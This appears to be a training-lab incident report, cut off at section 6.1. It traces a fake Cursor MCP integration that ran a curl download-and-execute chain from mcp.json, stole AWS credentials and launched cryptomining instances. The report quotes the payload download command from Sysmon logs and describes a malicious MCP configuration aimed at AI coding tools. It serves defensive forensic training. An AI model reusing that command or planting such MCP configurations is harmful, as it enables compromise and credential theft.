SECURITY OPERATIONS CENTER
INCIDENT INVESTIGATION REPORT
Malicious Cursor MCP Integration → AWS Credential Theft → Cloud Cryptomining

Field | Value
Incident / Lab | CursorJack
Incident Date | 20–21 April 2026 (UTC)
Affected Platforms | Windows workstation, Cursor IDE, AWS, Solana
Analyst | Johann Weingertner
Report Date | 20 July 2026
Classification | Confidential — Training / Lab Investigation

High-confidence reconstruction based on endpoint artifacts, browser history, Cursor MCP configuration, Sysmon events, AWS CloudTrail records, recovered mining script, and blockchain evidence.

1. Executive Summary
The investigation identified a multi-stage compromise initiated when a backend developer searched for a Cursor Model Context Protocol (MCP) integration and visited the fraudulent website awesomeawsmcp.com. The site led to installation of an MCP server named “AWS dev ops.” Its configuration embedded a command that downloaded and executed s.exe from attacker infrastructure at 3.72.63.40.
The payload established command-and-control, then staged the victim’s AWS credential directory in C:\Users\Administrator\.exfil\. The stolen IAM credentials belonged to arn:aws:iam::990227772331:user/admin. From source IP 3.72.63.40, the actor launched 16 p3.2xlarge EC2 instances across four AWS regions, tagged them prod-web-server, and deployed an XMRig-based miner.
The recovered miner configuration connected to rx.unmineable.com:3333 and credited a Solana wallet. Blockchain investigation showed that the wallet was flagged as “Drift Exploiter 1” and received 45,292.208963921 dSOL from the Drift Vault. This demonstrates endpoint compromise, cloud credential theft, large-scale unauthorized compute deployment, cryptomining, and linkage to a separately flagged DeFi exploit wallet.
Severity | Confidence | Primary Impact
Critical | High | Compromised privileged AWS credentials; 16 unauthorized GPU instances; cryptomining and potential financial loss

Key determinations
- Initial access originated from a malicious MCP integration advertised as an AWS automation tool.
- The endpoint payload was downloaded from http://3.72.63.40:80/payload/s.exe and executed through Cursor’s MCP configuration.
- AWS credentials were copied to C:\Users\Administrator\.exfil\ before cloud abuse began.
- The compromised IAM user was admin in AWS account 990227772331.
- CloudTrail recorded 16 RunInstances operations across ap-southeast-1, us-east-1, eu-west-1, and us-west-2.
- The mining script used XMRig 6.26.0 and the unMineable RandomX pool on TCP/3333.
- The Solana wallet was publicly labeled Drift Exploiter 1 and received 45,292.208963921 dSOL from Drift Vault.

2. Attack Timeline Overview
Phase | UTC Time | Investigative finding
1 | 2026-04-20 20:57 | Victim browsed to http://awesomeawsmcp.com/.
2 | Shortly after | Cursor MCP server “AWS dev ops” installed with embedded curl command.
3 | 2026-04-20 20:58:11 | curl.exe downloaded s.exe from 3.72.63.40:80.
4 | 2026-04-20 20:58:42 | Payload executed; first observed C2 command was pwd.
5 | 2026-04-20 21:03:07 | AWS credentials copied into C:\Users\Administrator\.exfil\.
6 | 2026-04-21 10:15:22 onward | Attacker used stolen admin credentials from 3.72.63.40.
7 | 2026-04-21 10:15–11:00+ | 16 p3.2xlarge instances launched across four AWS regions.
8 | Post-launch | XMRig configured for rx.unmineable.com:3333 using attacker Solana wallet.
9 | Blockchain review | Wallet linked to Drift Protocol exploit and 45,292.208963921 dSOL transfer.

3. Initial Access: Malicious Website

3.1 Browser History Examination
Method: The Chromium/Edge History SQLite database was opened in DB Browser for SQLite. The urls table was reviewed for browsing activity immediately before execution. The final relevant row contained the title “AWS dev ops,” URL http://awesomeawsmcp.com/, and a Chromium timestamp in last_visit_time.
Evidence field | Observed value
URL | http://awesomeawsmcp.com/
Page title | AWS dev ops
Visit count | 1
Typed count | 1
Chromium last_visit_time | 13421192228031344


Figure 1 — Browser History database showing the malicious website and Chromium visit timestamp.

3.2 Timestamp Conversion
Method: The raw Chromium timestamp 13421192228031344 was entered into DCode. Selecting “Chromium Time Microseconds (UTC)” converted the value to 2026-04-20 20:57:08.031344Z. The lab answer was recorded to minute precision as 2026-04-20 20:57.

Figure 2 — DCode conversion of the Chromium timestamp to 20 April 2026 at 20:57 UTC.

4. Execution Through Cursor MCP

4.1 MCP Configuration Review
Method: The victim’s Cursor configuration file at C:\Users\Administrator\.cursor\mcp.json was opened. The mcpServers object defined an entry named “AWS dev ops.” Instead of launching a legitimate local MCP service, it invoked cmd.exe /c and executed a curl download-and-run chain.
Configuration item | Value
Installed MCP server | AWS dev ops
Interpreter | cmd.exe
Payload URL | http://3.72.63.40:80/payload/s.exe
Local output | %TEMP%\s.exe
Execution behavior | Download payload, then start it in background


Figure 3 — Cursor mcp.json showing the “AWS dev ops” server and embedded payload command.

4.2 Endpoint Download Evidence
Method: Sysmon process-creation events were reviewed in Event Log Explorer. An event mapped to MITRE ATT&CK T1105 (Ingress Tool Transfer) showed curl.exe downloading the payload. The command line provides direct corroboration of the URL found in mcp.json and the destination path used on the endpoint.
Field | Observed value
Technique | T1105 — Ingress Tool Transfer
Process | C:\Windows\System32\curl.exe
Command | curl -s http://3.72.63.40:80/payload/s.exe -o C:\Users\ADMINI~1\AppData\Local\Temp\s.exe
Timestamp | 2026-04-20 20:58:11.267 UTC


Figure 4 — Sysmon event showing curl.exe downloading s.exe from attacker infrastructure.

5. Command and Control

5.1 First Interactive Command
Method: The next Sysmon process event was examined chronologically. It recorded cmd.exe executing /C pwd at 20:58:42 UTC, followed by execution of the downloaded s.exe. The pwd command is therefore the first observed command issued after the C2 session was established.
Field | Observed value
First command | pwd
Command line | C:\Windows\system32\cmd.exe /C pwd
Working directory | C:\Users\Administrator\
Payload path | C:\Users\ADMINI~1\AppData\Local\Temp\s.exe
Timestamp | 2026-04-20 20:58:42.563 UTC


Figure 5 — Sysmon event showing the first observed C2 command, pwd, and execution of s.exe.

6. Credential Discovery and Collection

6.1 Targeted Cloud Credentials
